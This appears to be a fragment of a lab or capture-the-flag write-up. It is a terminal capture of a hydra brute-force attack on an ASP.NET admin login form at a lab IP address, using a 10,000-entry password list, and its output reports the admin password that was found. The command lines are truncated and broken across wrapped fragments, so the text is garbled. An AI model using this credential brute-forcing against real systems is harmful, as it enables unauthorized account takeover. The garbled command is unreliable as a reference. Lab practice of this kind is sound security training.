 Dashboard Target
┌──(0xskar㉿cocokali)-[/usr/share/seclists/Passwords]
└─$ hydra -t 16 -l admin -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000
Sf3AR8CTQMQTYcdrLBGAP%2FYDhPf8rKSl4hOkXldcWG7BXJ9ELa5Rq8rH0osikXzZMXuVA17TmDJ6KPlI3BFrN31Tw8t
Q3BpiM76RCqXETcYlPzjFDuHgR0OWP1QrrPCM8vf6YJozaosZ%2BWjlbQiCbqxkcXixtvfHE0kfoVNVr66Z%2FtNXfRDr
6uT1fyeQFoIQYNtTiYaByuOlt682ZQ9ukMSDtwo7Mi9HYOdgj2zrPzayN2T9TYjl%2F8nWx2K1JetpiiOI1e0vO2FhO9O
ord=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
Action
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-20 04:01:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tri
[DATA] attacking http-post-form://10.10.85.208:80/Account/login.aspx:__VIEWSTATE=DwoboO4H6Lg0
KPlI3BFrN31Tw8troT51IiMPW9VhjPvhT96NGMusiERE9NDv1Hnfqv19MQnu2jmwQCefYRSh1T5mSmXl%2FDzykSgz6WR
Vr66Z%2FtNXfRDr67%2Fzz77%2FM6ywjkRiBN1%2Fdg5×7WeK&__EVENTVALIDATION=O%2FQ9GaTABmLsQKQUlAi8Z0F
iiOI1e0vO2FhO9OTKLgeOocGzPM1WciR5gWrO34MZ&ctl00%24MainContent%24LoginUser%24UserName=^USER^&c
[80][http-post-form] host: 10.10.85.208   login: admin   password: 1qaz2wsx
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-20 04:01:11